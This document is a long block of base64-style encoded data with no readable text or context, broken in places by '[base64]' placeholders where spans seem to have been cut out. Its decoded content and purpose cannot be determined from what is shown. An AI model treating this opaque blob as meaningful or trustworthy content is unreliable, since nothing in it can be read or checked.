Wd4Rn3e5nwEdluJ1mFitHVjt1oA9o1Z9Q+rxFNSiFQZhgPcyAW15IbqFxPagD6DeDgWcTWboICYsIc9gA4FAYgK13nEgAgVRRB8hwkGUQ64AImbsAmV0AMMiQgO+Wl/0AWUeBC4QAbTQCx5whFQczUfuDE6Ng2hqCgZWHLc1TEd+UMhOBrXkXOm8yHZ0kyVQiI7YAdgAUPlMQNs/yAMLJgzcTUcxSgHQON0yZh9HfZ8UnVo5PYP4rd1qpVUAIaNF3QKAIZ16aZaXGiOYHQG/TRoofBFR7l1HLaO7KhGF3iD6WMQ8RA3ikcGDGkJZCCPFHE1XXCIAlEH+OgN+3gbBpECqrAJdaB/AhET/GcQuLADs/gHROB7NZYNxPZcO+AHH3YQtBAA2YBiGAMdTZICcsBxP7QI+0M2pBdXwnB6q3Y7qXhN6rEgCfcS/xAHJUEFnGg2mSJfjTIc8LMoA8GC8hUDwvAGmmZToSSEBaGMYDlg2YhaqyB9AVaFY6dmQiBV76RUmIBvAnEK4nZoSQWd4vhUT/hnRzlnUIcDYv85lkiDO66BEN8hO4hnA3BJNjYwcPWEA96wCZo3j/8wlwXBBWSgDUagjwSBCXoXmClAAF3gDUzwmYF5AvhZEH5wcyvjmI4ZYztQCnh5EFxATUQgEMWyMJq4EqjAmfKxCBX1EnaVgSEnTXZADCfJcv34aC/FOuTRGCDKIRryD8zwXcRkED4gDyEAezL2ByZBBUL5HAghD18ZdubGBJ3wTtIGRp8wfW6GdQS2CANhZ1QKWn1Anf8Ab35GVArWbl6plar0D1bIWu02RlwwS1NHnrBinn6hProkGIgweaBwh0ygh/04EFGECX9HEF3QNcElEfRIl//ABPvZhwVxj/0IE57/AAre4A8AuqiIcAj/UA4yUA44wAUXWgXZkJhV8AeIuS54M5AIgQOlQGMDUTAHQwCX4zknGS4hwCRUMBmhKR/YRQCm2AHCoIOutkhCwga1OUzNgmP/IA8tCFHCMArKWiIz4ENT9DubEnvMVgT6hTgOYX1JJUZnkK0DgX1Wd37WqE90NlsQBloGZhBSiJzhR22ndUrm93xMkBBSRQts6iZbQWIv0hWngRpGgAyQVwkIOhBCogOXh4BMgAj8I5A2UAd9OhC3UJ/9FhP3Saj6yZ8VOhCY4Am4o3+IwKf9hwMBy3fq0AxHULJ+UAqlQAZz8XBGMB00oRIEAA/1cBAycKpV/wCKxwU2A8ERuAGiIzcDIIIK/QN68OFDvuGsKBktYvZ5GtK0PkspIeBcMiZ73cIHF9VMZtIBi5AyO/AHvxlKy6edzQid74StYDQQ1HCd2NlhYjsQR3CccTZggTYA47it0HhPVfVmYBRQ9Sog95qqX7M9D0cGlqAD6nAI5ygD6PCosXA7J6GnNhALgIex+/[base64]/Ffe+EnKo0AFLIVKs0EFuplEnVt/[base64]/BmDnK1VJGQ1cSEoXplp9dpyfAFWncA/cuqUGkaQOnBwoZig2YAQ9AHmgwKfogMThMA9+6A/egA6HoA63YAk9QAbcATaIGYs5Z7lOcsKZ2wyax8KYS5ebG6iCWAQdq4hIjA44AAHaILoFYajaQAZ++J8Iqwq3cHn5GbAkWAUBoA7+qRAafAibEK/B6wf/cMWYs6qZmJk24LNbE1G3ykI7FAJ6tWrABlchJRMnQATc4sbv40LABmYGAlweQwSx9yl6JBBPJguM4Zt5ChHpxnVHRYV9sH3UQH1biq1PKgRpG2gC8Xxr6oTucEFjCGholm6gMBDRIFWXnMD3NBDPWA5a//rJllEEBFDKXTBwGIzE3lAP5WAGzGwGL/wPDUgAucx7zuWYVFHCNtAMKPwPhxDMAokIUE2XDci5DIHMfkcQIBsP9Zif+0kG9UCX90gAKFDU5cAHJJCns9hpPXAI5XCxCOEPPlwQdq0OiJBxlDZHtyIr/aC8yysMfAAijGAD0LsxjKBRO9QB1ESBLHodoQo6OvobW/tcGYoQHkMCO8ApAQBRfGB7PrcD05Efxvx0CbYKzAmFm3wQQtCd7tBm5bho5jbS/[base64]/8sNcRB6KBGoRYBNNNl1+twwKhn/FAAKLtLej8wt6AC9RkmGriPYhJe6VA3cH/q1t3bRB/hwk6IAfGtyBzpC+p0yUzwAfmwgxggWPC8Dl8lXIrKlgK1w9UkF6NYqOdMF+MYF+cYpj6gRUE4d/XUSx2kGy6Vl/y1QnywAdd+5sWYYVTd1R4ZnXmdr7NKMlXSYWmFWffRp014L7ZmZ3YGEbiWBB0209uZlVO7hnEEItVsJiM6Yoq82ut3LDq0NZicyuIhwg9YAkBe7kyENXqEAeDKF5xIBDDTBCHoAObUH/qIAKYgAnvsBIC+Q9zThAy4N7Q7NUI62u0lw3/AJn5fQSt7rVo6RKIcAvxjhAF7gfJdgRcsOh4DakASywothWgU+n1EQJb4gOMUCJ3RYqq/4bhqLh64pW9h2EKpuAtJ8hlhvkPNSEVQpofxMA6ibEYjyELzPBkRoe1wYEKu0zqDjQR1BBvRyU9StUH2pa2+/R9ARbtaXYGPsWujmwQ0P6l75TjP+V9PLVKoYBKAkG3w73tx0ECVbAy456C3+5pfzAN1MzE//DEPbAJ9BcL6wAKiLuGRG1wvOwkiFDuA6GHo8yQkEd/cl3UMxsO9cDM+hQLBK+n/9AD6+3VCG7n/4DnDu8pR0yoMuAHrV6DnXc1iKAOj4oQMgDoMNZcAeAHBmgQ3oDEmLqGm+C4c0QM8PxDLH9jHfAGOGOiptiBoX5kptFpKjMQ3YJsQWcH4xGjDv/t0DWkL7doq4vSLIyyIkILTsQgB8YDEWdQC6clRkkade800eFm7ATxX86Hb3BPpj8FEKf+1fg34N9BhKEG1DBI8F+ohwcNIqRY0eJFjBk1buTY0eNHkCFFjhxJgkgVIkT+/EGEyA6yHjGH0Hnnzd9NfwjRoft3c95OdJiEgnqHKEW/fgiLpEBUDqdOoTiA4twpQwYOLjhoHemiw1JMMjYQ2SiSFGGKE5XQ5UTIxZO2W2wR4jB6gsQ0ROpuVuRSSoCAKiTiVVz6z8YmHHIrlmtWqpeAfzsO/hIQoBQuLlyaHcF1xI+fUmRaIiJW5MSJg2B8+MjYwUcIO7J8MHtjZzX/xdXC+o1ijXC2nRMxeh903QlMioP9plUJEMI5I0ay5E1n1qEDs3+rtc8+DobZbdarZY2yM4oRRes+Osw4gVaMnBwhz3wyU9+MuzMIVzGxb4a/mVUOWoQ//lbJ7x8hHBqJoIkSqigUhhZq8CCIDsKGJAwz1HBDDjv0sKMi/unhlndQeKcdeA5Zh7+dcHKRLTPeuWWIHr4abSxEUiKhLLMOYsqmvQ4KiglM1HnnnUq+6qEUywJwMoAddkjppJWy+aMsitDSwSmKcLAhni4U+4cLMuJJIQVP1LGJr1J+kfKEwSwioAdMgvzHm3/K0ZMLUh6LjAi7/pAsm196cdLQXnrZ/+GvbKp45cx/+kGNmBk2ci0EG2ZY7Q0bOhnuIB+ESYE33IybRrjhirMDOUlJsIOR3rYLL7vtaPVBFgJSiC1V1xiJcocQeLWOvRSIoSIHOf5B9oB/4MvojFrq4++TAw+ixh3/sv1kFWr062MRIRAcCCEFQ1poIAkdkrCgCh2sSJQTpkHtQ3rrtfdefD1CbogX0WGCSCNRYAKjcm5JCaU/qljJlSoaXfSPeJBS6senDsIFxymnbPgXjjk+SLK/[base64]/M1/XTUU0c9RESSNOJGsVLqQQYXKaI5m0VDFhmhKAWT+CxEardY4Wxwz93pRD+OrAopU1rpDxJI+N3Hk7lECBcC4lFATC4Q6YdOO/M8IoDiSThBDhtsIKAiAlqyAfnH/iqaYydxNKJGSyzpgjNMssKhHHSUIxx78Ucl7kKRN9DtIpeS22pQYQdPVSRUu/mUD0yFKoSoKmf9SEED0WP/QT4UbwcRPJw8bKAr2WSwV3ZwBRGCpcJhtcdYyFJWspr1uMlxRHMWyRy5DlKukFxIFBXpkeqMeEQkJvEjJlHY8xrWsADQ4kVzgVKUprQSEvxhGspZypmwdJClkEF44TiC/[base64]/[base64]/Tg3lxDLGtQoYaMWxwiReK5g3COh57TXLu8+Va4xpWbIfqD8/7gCldMYxopqEQmw0cL0FRCEV0gESEpiYP/vcgIRzFLCsRoJ2/ogP+DReyQHOl4p1hkL48qbZljBPAHZHSyIl0gQIgOEr1p6MAiZujCFuBJBk/EzCK3UFgVbFsFUlikgCkI0QmKQAw7BMAUAUhUCAx3OJ2C87OsBOqtUDFK33RAFjGdlXZu2dT2QHWZ1mHGKDhoDav+Q5hU0JU8AieMXJFAmV5dT3tOIIZjNWtxzbIGh3o4rn8YgwVzGOI/silXAAdYwKnThjaKQAJiqAIMr7WEzMJ3J4T0qx5mAAU8ULAJSwzBtQSAm48eK5fIctC0HypWLC77jyNkb3scoUUA/kIEpmBitrmiyFJU27JKqOS2O5BxRXBB3F4cRAB+0G0leCupplbhH5D/cVoIcHqpnS6ZCESNaieY0YmL1ArLhVsEpnCpy/PYchRL2VrgTFhe9FyKq9AVr2va6x4bxudD/[base64]//gCkKMrngQlUcKd/BJ1pd8VARn69EYlONhpT6fg0/8gxgnEYgMI9AAZllhsqIkBCsjeQjAKzUjBXbyDP/iWKVywyCFOeM9KWASddcUiETCiin8MZjA5V6mRy4KaE/yB2WqcgWtMSd4u2oGmznEOH66tKYvMxhQH8dOS/yKYExADzFG14LjLbMwzZ/VwjEDmC73qA7AC/d37pnvd7W66FMSBDGMASw9Eo4O16PMfqxbAopYsMsh87IwoAVSHTVMJfeKgEmKngljeqegeKMISOugCCm6hjnVQ0gw48MY7tEFZHxHj33LBNJw22zJAFt53/9CGDV7dlptPDNhzAaVAW/8qh0PMNmk40wbRg92DwqBmKaZFS6Wau2xQx4OnXBeyAH5hCmS7xgfERUjhl7ejsPejCNoNt9nLbZ1OkNcO5tUqCbRxgnXz7c0nUAW8nwlvZd1d//vnP0hcsZKDcYUAWD194oKXi5KFU4leI4G82iIvepnp+S1L0KdyUIdb6IJ3OIQ6aAYzCAdv8EBvCKAPnAeL6AJNs4hiWT2EiCw4WTFb8wsBQBqMeqrbOwguyL2zoAOdAyUzeRl/s4gjkAMCsIF3ggB1KDLeCrvTMJkZwKns0CnTiJQ/ELIgQ7wAyDJmMIVew6KM+qcE0yW3I46y46Czuyo0M6bxAANUCDMx/Cr/96qIZ/oHsUoWeFscMMiBA5ADZgEDZuk/P/[base64]/eZOzG5Iz+HAchDgAgAREgizIbsqYlQC8QfuxAHinlpjEHtiErlgHQsKEnRgg/[base64]/[base64]/MIVRMIWtu8JEsb5faLV+qK+MgK+DkDMauiGE4EPFXFAGvZelkAMHC58PNIMSMIMi8ZkuyFBRBEm/movOVAoCiAs7QadwWjLJ+BXbkhJXCE3F6IJ40M5EOoEqIMR/CIAjeDAqShoYTUW9sIifTAFLsIgK7AHlRIRhBEKfu61sILKiS0LphE6obD4nfA2qDLuOC0slbKmBLBU7QIrwhCZ7kgOyfCpYgct/6AQrmy5ZgI7/mjKuELC6HfmDretP/4wM3Fmy7hMZIkCKONiI+JjDxcnD/PsHPjzMBj1URMWQpSCBMKkdGYhJPxBFI80RG9AivSJNIuCCjvxQH7EBUpMLTAgABYQe6GEjxuQr1nRNezsBIpAMIugFKUq1uSCDE7SIeCCB1zsI4ORFi2CCAMCrf0jRi8CFitgBJj2+pbCLL+W4aKzO6IK+pFCf9WmWIVyfp0K2ZPtOYrAB9DEM9EGf8/S2u4QON7W6GcAbO8A1deUY2btVyeC6Kgwn1PwVBFQYpBBQP6UIZ8lDfiXUPkxUgA1YjeCtHgi8ILmdorkt5tEdcYIMTb00o9jNpyJAhDgE/[base64]/sTX2y2CPbNFQNn9ZERR8pArrF0WKk1YwQtZU1ihqLB+GUgUqoK5VwBXuyiFhQhTgJTmYMu3940iiVRmw9Jk2rVvV5XWvlTvDwFFnyUsA8CAIAV98iNnHCtauliP9fCVZJy6WkUyOyZcwQ0UkeCdB/iEM4LNDm1VdmgQ9BBUxDjVvsRdQOQgFzQrEmUsApwZHRINLN6yOIPdxOjVW5QCjGQtyODR8XBVnk6AHzpQg9sTXJNblbKAeL+MV7CtKWAaWvDDoCqMF/uIX20AZF0gaWalLTIAGdJYZ2isoIgstbKS1yNIwhRJ8hDE8yZYRUoDqrCwCyyGD2IQDyFD+TCN5grYgpXKOgG2ClCBGQRYg+jYMTwOE+PYizxYgcuL95K1A9zAEFDcyDYJbrzV4lNkjk0IHLDJ91EI0aqYQhQIF2UAeh4AIgkVXAFVzDoNiDypXpuYilgDzFVdV7Igb/S6jfufCDcmoZyw21tODfivjFEbMxnSsTBS6wOAi+ijiCpwU5CLiF0mW26MyoqAQP1uiEamxd2MXd9Tmwi3gMiCmCyvvWdmLWXEKyNaJhjYgTjY3hRApZHLbhf6gvfL2IFRCDVfZhjSBiImZbI4aAf11iW9a/pTACv5LVekCIn6iPEqiDOviGdjiSTdgEhTxfiUWEh11fVahVjChjj0UIE4RRtOirhXKMG+ULWpXfIpid/vWtLAnKLvnFS5YDZCDGLvkzTGACOl6MikvC04VOoj2BUWhT4/oHqzOFaYhCIXzkQ77VKqSIv4CYDE4fD36FR1Fohl5JobPVHQ66nPwH/0r4BxDY4Rv+h4gGCVbu6Ivwy9RoFmbp18Os5X+g5ZO+ZZXet0qL0IVaBxORSK8Ai5YgAmbrNb+lQMFlCkFzZmgm48RVjMVNWVKjiL74i2026vxtKU6DlEp4Z4QwIIwi3YrAky7AYqHQTMDdiU5cB3hQB5ikms/wA8tVVhKITgJAjX7wuV3zk14IDCSD3S9dQqk9CNs6CJXY5NxVH9+yBmIQg3eLD04IhEB4JrhJCkkpZbPYYUoYDBAYjDio6B7OkFWe7L60iMWBDzsMzC1lFpReadC2M7RAjGagBS6A6oNAARvIIgA8mF/B28j4hWbuYvRtKUTYYoRAgWjcCGmG3/9QzhJVKGobdLFsIIJc7Z5P86IQ6TgqADoyMG2YBJojIINaBKMUqDWL2InRI5INfEnpjtR/IANdJYBXpT5KjpTnVIVMNp9I8TmCXrIq8K3nNAyobKmFZuj/[base64]/d4bo9rTG+8obMiO7/I9AB5dRV6lPXYP3a97baKcxZBINOtXbv21JACLbKZGG2gwirv/7hf1CCQOCEUA4RSZHgZxS/fpiAEQAASAeAERgBfsAAa3iFlsKZR4EUN6KExqbwoLtoio6DFchojejTC9eIdwtsa/[base64]/0DYb75ECA7KAUeviH0YAU2AYL/267+mAioYbE5oD42W8I0eKMm+YVL/h1LX6IOIAz7daB9edSrAVzZKMAnebw8Pcai80nlBpOVbp7Ighl8PdqT/kCKY0UUx9opRh6H1hNdBhiHQgSHws3VoZ8Qyg50gOMGFGWvfbfdNVdTroH9Dh9jbAcEYDJbxhk3Uk9EbPUz4xEqoe+/h3Sh5c+m5J3CqPjyNc8hQMp+b89OKIzCaF/A03ZytCHEET1314ED4h0if/H0IhJUEI4pgo/9WAwCgiH0AACxAADYABEDAgAF3eMmH9Am49HiIA508CE/P6D5FJJrnkVeneYsA7FUnQ/9E6AGr/7xDQIHwfPV7YmqECEsSCHEJTmukeNukf34NsQsIZgoCZAsAEkEz2ESg2H6uB4VYQIEkn3aJ/TC5uPaScd9t/4f4RUFVtElaRIomflSq+YeoIYO0DhQAtGvE5wjpA4h/Av7t+PePiME//0gYbOjQYJF/ESP+s2bR2gkx/5T84/Tw48N+Jx4SINbvFaARHwFgAXMCo7V/xKj8C8QJEKBA/QBhebgPZEMA//YRxUAsRb9/lByC+AciHiWKQA2eqFqV2Il+/eI0FKPx3wqDXnOIUdUvBTIz4byhK+fPnzqG/6xePUEMqw0yiJBVsqQDhbpDOHCY0XEiHhUIcP7/QZjq+DHkyJInU65s+TLmzJo3fyySAtGht28blkPHRJ06FDoqVeqB6HVVEgT+/MEkmjQipEklor3d0DDSx54r+TZ4S9vuhp4J3ColQECVrA3j7ej1z/p1gg4HDry+4/BDqR9JjBwJOU559OFTBMLwb8JDNYFSfCw/0honTllPqLJB4J9/JxRhjSZC+YTFJZq8B59PAGBwAgYqSUbUPnhA8IZLWv0DVTxPOQWCh1TRVZVINvRVyTuo9XBCClyt8OKL1mjVjzVeiWFNCifoYJBo/qAD4Gs9WFLJJqip05Y34dSDzjwGhdPjW0OwmJgXEHjBGZZZarkll116qWUKNoTm/xsKNsj2BwFEqEnEDm3u8NxzBtk2mkHl5FZEcikYUZw3wCUH1HBPelPOoOXcEo94BsVzQnUCECGdQ1Vg19BAkxZ0UEJ/[base64]/ocJamIKVAxhG4+EFKKf8EQP9EPCUv+iYJGk53UEEI/TMbVUClkOhmMU1F08fETJDsZQDM2u7O/8jBEHtq+OrQPq/6tA8WhNhAxB+c8Eo1UTEIEEOvxBLFRy8CPJsUJRw61SEIRRRhgzoNiRYLepvw+BY6wJ0LY1K1EjPgjWcZ8ePe/niDAxOgOL7aED2Q8Q8iJaWJgt09eoMLET/TVLBiDIs+Oumlm26Qwz0ahEsA2UCH8Zq0/UHCXZS/Nqc/DXlzZ55GFFqODDjIUG7MkMVDRC/JJ29QFcXXx7XND1k1l3kf/0PfXP+gR4yMWRJYtkNCiSFV1FMHBYDUUk+l9OAj2VrSP6/ggbRBLPFhxyUr7WP/yi+9VNFpg7DAh1/[base64]/vjwnCr8EWxYIIMrRoGFEfSq/5YAAOCMpkMJamnjKU08RAVjEY8MqlAdBKDPCkK4nC54owtHscYK4AUKFZYjADRsE8Xe1Kzn+GGDHIQSFwIggD8IjDEEU0xjDEIJaCyxne58p8LC1IwnmuEQoNiiF/NFr3mwxQxMwAEmAooJXBDUDwYtBQHwlJwi/[base64]/4xqOBxAU7ZgB0RqsA1rhWBDCWo4Fu44JzoLAoM/zjAlQyiAU9IABgNoYQglJJZeHK2s56VzGdwt5Yw6sufAT1EF27RBUtYkQw2MIgNbOBQhy5vBzWLHhzlmDaJurE+0ytCPOJhyOulVDMkxQM/bFk/LODhJOZ5yUscW5NABAIQmgAEqwT5EFCCpJEUSQEn1EC/XqXiFw7pxQYi+cpXNKQfxLCBJ4sQXvOxJAYLIcIsbTmCEQAiDkOdqX5HEANXaMMGMYjBMlKRCj6YwhQ20MpLwrLVOMRDUcEVbmgr+A4M3kKFhzgmu1IQDzKMqR63OGb/HGRUhB5wgRYEVRkaq0AC2SDCTLoJbgoIAA/E+gMHiyVBzFSxEQgcAAK+aEwODAKMdUKDyZ99MpSjPDd1cIGgR/[base64]/0qMd/C4HH5QG5BFkuSGFBmIDmGnUpoc5XnT+50kWGMvHHodMf/BFWGugpu6c53lDQRjguXaP/[base64]//Nc550JKjCL+DEHVxnsyCCTYhCDDLj6VW4wsr52c0KCfFDvmImGK+JQxTUqkEX+lVCSXQc2GuQi5f8zzj5FO/VgAXfn0/qvdrvq17lR01oYhiaQMUbUGGH7ZuCCAl9vUuH1g8q7HGmlMbCoNXA/PrRl5ZqyEGOsDJ+DIjUlpL8A55Gkjxd/yIAqWADTkxAT2ABAgQA//2C2vUDmP0B17gCCfyBHOSAI2lPCJ1FD3SBOjgOJjBBmdgAsZEVeqRQsq2VNhDDJjze3wFZimkFEfDBEeDQVNAJKAwJ4iSbPyhWNvwBUlRPQ6TTQxQRvDUFBGxB5xWhEXpJEagZxsiQzsj/zkKsXlU43IUhSuuBxCtwCtPtRkvlQCAoQSAAkO7xXu9Jncu9HMzRUi39Az9MwMeBV/[base64]/0/MzSHMwYr0NcQEEMVDmErwGcSevRyi8aPVTF/1oYIXoMIorBFtldk//EINmZdBkN7yYMfEQMR/tUqslRKi2SNIYE2CaNpQFGAvpMJVUQ0mYpBJnIAdDBxE6Vo2+BRJVWO/uYIrAEIayhoe8t7yweFHneF+seG0uZUOZKNo3ELdfWBaXVAxikY4hNERIAPm2CAtlEIVIMUK9sPnYYwAlMIRIF5l9Ag6oAAZCJdWEIPNgURTsNM6/YPBhIEi0OUL/IMipKNe7mVkvCNmpAAeAMs+AAKLrGWEbFJ85CL1LeQwaN8o2IEp2AEZZIMwjMCkNcQaWsMryE0OWBdjOib3Bf9im4xZKv6DKCZYKvxDDNDWxIymRaHJjM2YQ3CCGT6iQUyAHwWC+TkEFojNDpDNUx2DQPDBSioL1oBB1bVPNggE/8XiDmBcLeLBMKhKLppkUOxXGcZcURHFBGgmWAhICuxI4rwDCdjAWKVVLLAIGZQCe5bCGt3CWEEJ60DHSHTljCEPRXbTQ9CJQeQVUPQIDnRBbqydOH4ENGgDMMCbwRjEXYbBP9zlXfKlhE6ol7ya1AALoJEMMWCAYD5EDIyCm4zmcm5HL/xCZQJkQ5gKi6hem5BBm/wVSCgPdphC0tUo1oyAGtgAbTxgbEKhhfmM1/jRR/ImiO4AGxhd+KRmLwD/J9UgAA31ACSyJHLaRVZUFB+wwSXgodcB5algp5fGHNboAW7iJvUBQmOyglMZJ1SxSC/6UAp0WOIcAQkgglOKBgocRhw9R+j5AQxCyRE41JlFBDRVoFZMww68YDNC3hGwp1N+BJRgwhDYAElhUJJZwB48xFsqhQQYwUOEQYTmJYWGqqhqxhXyCooCGou4VIc6RAzIKK6ljUB0Rza4AhtY5kNkpvD9gYwOnF/91YdaFCuMF3+dBURIBfnAmUQcIgmYgos6GkgAaqoVlR7MAMBdwtQAyyW4wiu8wSzJ2pTSjttRQSux36GZYayowZh24oEJwwwIgygyGGRK5mhKSqqZ/02xHEUvgiecflM5kKd5algI6Wra9MJYqlA4+EHy7AA5GcSLZIWwIUIskCWU+AMuOEcslgIuxGCPYEIPtM8/WMA/7MHljWxDrFsYtMDJjqrKrqxlpAAV/OMmTZpQAEKOIQCFeCjsVEHCyQ41voIDEsA0zM9lGoSKYk9FZYyayA4BOOAbREhzEZcYYAB9cRpdkdRJvcLVYu0rvAQx5EAOJApD4Zpwdhd0kIHXFWdD6AEqYC0bGNAlfqFJHidS4Mr1WEOEKOIwDAMb8CFomkK+PUR3YIeMCkAAOKuaIoBmbtVhpMBVphVT0mmxscgD/gEiHEE9qJBipY2Mud6EuSkVWP8CJvjnxCpWAFzkwAZAy+CAP5QDDnBBixVUJSCDa+zHLoDsR1yeQUhAQ6DsP5ysp7Is8AbvdnEoYoaPGuiHzRZvQ1yCfxCDdOUAjtwETnBcqywSropIFLZeCryCNQACr/ADHmxm/[base64]/rxKvbPmcqj8q4wU/BJnu3gQ0l/x8qdum6ASsKEQkK+rUBIeqBPjC3qtlsSRRb/[base64]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[base64]/lBLAhKEH4GwEGx6CdHmEOGNBNkJWsyaqemMhGuGM9zhhpGDE1zCOtXsBwrJs8KEiIQgRXjhZaiQlBzQCT6kow081YAFNZhNoPnx1TASmlAiVEF3RciJHPD5oyQGZR/DwAMqEPqGz36WLr705T/aWtsE/aEohTKRUoowwV5Oyg85VQhWcCGwpcQqDpSgRBx48zorHaKl/1DukEDBI3So4xbv2IRPb4EDi/XAFTGJiQCOINQUPDIx/9jSepcqsk5eRjGSpOp86VtfOBVhOw/JqioDERZm9jIhv9jBKyz/eNaGACIpYOBDf/[base64]/[base64]/x1FSAQ4VJrRZuXG1EpygQm3e4CX7PElREsJTJ//HD6ijk+pGn94Yg696KN2HPShl2oVYqCofv7jT15Jgf32C/[base64]/Q+EATni5f4xDr4QACqwChYz+UEyvz/[base64]/YiBBkOMEqMALIIDHiECh5oIg+GA29osfYtDpls2DTGEHiOAyjGmA7KonCAD4rkP4qECBFigGLuHWQo1Vkk8hcgAQSPHoggKAZvEEXgEQtG8l6AkQ8MAL/96AFE2RCOgiBqSRILIQTwhi2sCPn6LI9QIKA8wPD97gGnmMx2bggvqJDUSki37kBDYBHXhEBjQKDuUt/+TlpOIojv5PMPSQAE1qBYYEYqyECegtJPrBeRaDp1DgHUBBkcqBkArDkUjmAjuS0DjPvSRpA7vk0DLRJE9yZjYRAfQAN4CJQP4BQYqlyZpFNgxsBNigCtjgwS6islAPEOIKB4/JwgikB7MJAC4hHkjAhpxjB/ohCo/wm3qLhjJDDo4oGpWIJUyQUlQCohbkC7UuROimC5OshPYBDwgBFbzABkxxB05xKwmCyX5BFctwHpHCopgC